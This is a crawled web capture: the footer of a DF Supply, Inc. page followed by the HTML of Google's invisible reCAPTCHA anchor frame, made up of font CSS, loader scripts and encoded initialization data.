		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs&co=aHR0cHM6Ly9nYXRlb3BlbmVya2luZy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5p1zf2cnprq
body_size: 48816
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Xcgcskpts8D76JJt5cASxw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Xcgcskpts8D76JJt5cASxw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Xcgcskpts8D76JJt5cASxw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GjvCnRFtIMO2wr0gAMOGwqsvNcKKw4FbwrRJHMO9wq7DocKNbikzw7TDssKbHznDvUvCuMOAAxHDmjxyGWh9w6/[base64]/w6/Ck2bCon3DiMOsw7EbccKRWsKWAEjClDU7w5HCm8ORwq5jw6vDnsKQwoDDvmkANcOAwo/ClcKow51eS8O4U0jCssO+IxnDv8KWf8KfY0dweX1Aw540c3pUc8OJfsK/w4DCrsKVw5Y6ZcKLQcKzAyJfE8KMw4zDuWPDu0HCvnzCrmpgFMKwZsOew7pZw40pwot7ICnCpMKwaQfDi8K6asKuw7xPw7htIsKew4HCvsOqwpzDigHDt8K2w5LCscKTSH/CuE4nasODwqrDoMKvwpBPCRg3AybCqSlCwqfCk0wRw4PCqsOhw4/ChsOYwqPDu2PDrsO2w4XDtHHCu3rCjsKTADJXwr9tR0DCuMOuw7XCsEfDin7DqsO9MChpwr0Yw6EjXC4ocWoqVC9DBcKeCcOjBMKewrDCpyHCpcO8w6FQVg1tK2zCrW0sw6/Ch8O0w7TCm2djwoTDkRRmw4TCjhBqw7M0asKawqV+FMKqw7sNUToZw7zDgHR6D3kxcsKqw7peQDQ8IsKRbybDg8KlBm/Cs8KLE8OBOFDDu8KMw6V2JMKJw7RmwrnDlGxpw4bCqWbDhkvCjcKYw5fChzh4BMOWw7oUez/CmcKuB08Rw5MePsOBUTNoTMOkwo1XSsK3w4/[base64]/[base64]/w6jDjsOBw49Kw4rDgcKSwppkw4DDv8K0wqvCk8ODXjodw4DCosORw4XDtxJJIgNEw5fDq8O0MVnDkVXDosOcWn/CjMOzW8OGwoPDv8O7wpjCt8K/[base64]/[base64]/CpD8Aw7PCpFfCsU3CqAZywrXDgcK6w6tiFEYtworCulXDksKRBBo2w7dmS8KDwr0Ywpd4w5TDvknDjUByw4c7wqU5wpDDgsKMwonDtsKDw4wFNcKPwr7ClxPCmcO8fQXDpi/CpcKyQjDDjMK5OUrCrMOPw44EKCpFwrTDpHBoYMOlDsKBwrTClSPDisOlXcO8w4zCg01lFDrCqATDpcKdwo5wwqXCl8OUwqTCrArDtsKIwofDqzInwovCgifDtcOUKykbLwjDscO5XB/[base64]/CoMKzw5hNw4R5NTLDiWNLw4XCjsKGIsK1woXCo8KMwoIILMOmEMKIwrlsw70JbUE3fh/DuMOWw7fDliPCt0jDnWbDqXYDcFE+aSnCjsKJQGodw4HCrMKMwrl9CMOJwqJ7WQLCmmsUw4jCgMOFw7bDikchSDXCtl9Qwps0ZMOswrHCgw/DkMO6w5IpwpE6w5pDw7krwp7DusO3w5vCocOZLMKuw5J+w4nCvBNeccO/IsKUw5PDq8KvwqXDmsKFasKzwq/CpQ9mwr97wpl5PAzDlX7DsBt8VBgkw7VjFcOXM8KUw7doEMKlbMONQio+w7TCicKjw6bDjWvDjEjDlXx9wrBTwrwSw73DkjFqwoHDhTQxAcOCwp91wpXCrsKEw50xwoI7JMKsRmnDikV/BMKuCxYPwoTCjsOBbcOrP2dzw4tzTsKpAMK+w4dAw7jCqMO4UwYfw7VnwprCrBbCkcKgdsOiAibDrcO/wpx9w6UfwrHDr2XDhml3w7weNALDuSZKPMOEwqnDs3Qjw7HCtsO/HFgEw4fCmMOSw67DnsOMcwx2wpxUwo7CtxxiVlHDuUDCscOaw7HDrxNzBsOeN8O2wr/Cl23Ct1zCo8KJK1YFw4BDFXDDjcOAVMO7w4HCtGfCkMKdw4Yea3Riw7nCo8O2woE9w5jCoETDhjHDukA2w7HCsMK2w5HDhMK/[base64]/KcOxwqDDp8KfwqtGEVg/w5dEw4PCgzvClhQIWn4oOnPClMKnbMK+wo9TJMOldsODYRxJdcO6CQcjwpdiw4cwesK0c8OcwoXCpHfCkwADFsKWwqjDlREsPsK/KsOUb2U3w7HDgsKGMXvDlcOawpIUZ2rDjcKiw4YWYMKmalbDpAFYw5FrwpnDqMKAfsOuwoDCucKDwp3CtnM0w6DCj8K0GxTDtMOKw5dQAsKxPWwWAsKSfsO5wp/DhWpxZcOqfsOqwp7CgzHCqsKPTMORPF7CjcKGD8OGwpATYnseb8K1ZMOqw4LCtMOwwpEpTsO2RMOuw45Vw7vDo8K3NnfDpR8SwqN2KlJzw6/DlyHDs8OEYVJKw5EADQnDpMOwwr3Cg8OqwqvCmMK4wo/DszQKwoXCjnPCtMKewocDHSLDvMOGw5nCg8KNwqABwq/DlwgOckXDhBnChgE5SlDDnjhFwq/ChgIsO8OABjhlPMKBwovDpsOnw67DjmMZRsKaKcOqJ8O8w78uK8OaIsKqwrvDmWrChcORw452wqXCtyExI1bCqsKAwqtUG30hw7xzw5UUV8Kxw7TCsWI0w5JAMUjDmsK4w6pSw4XCjMODcMKBFHVMNiEjVsOQwrDDlMKQezo/[base64]/w5zChQJqWMOXw6nDsMKPwrE6wqDDowIveMK+XU9WMcKaw5s/RcK9fcOCGwfCsCx5ZMK+CzHCh8KpI3LDt8KHw5HDgsOXEsOawr7ClBnCgsKFwqbDqT3DpBHCssOWIMOAw6QJSxR2woEcFDs7w5XCnMONw7fDksKBwq7DncKvwolqSMO/w6vCiMOTw7ASUQ/DqWcQLmc8w6cYw4NYwrLCo3HCpn4lPSbDucOraU/CgjPDo8KcOjvCs8OGw5vCrMKnIxtNIXl0L8Kbw5BSWh7CiHprw6LDrnx8w5IEwrHDt8O8AcO9w4TDpMKyXUHCisO7JMK1wrt8wovCgcKECULDimMBwpjDpksHa8KaRV92w6XClcOxwo/[base64]/DmlM5cQjDmcKie8O0FRZNwqc2J8Ksw5tpdTgyGsOMw7rChcOOOiBfwrnDisOtA3gze8OdL8Oady7CsWgrwp/[base64]/[base64]/Dp8KDbcKuc8KfIsKqwqgdw5v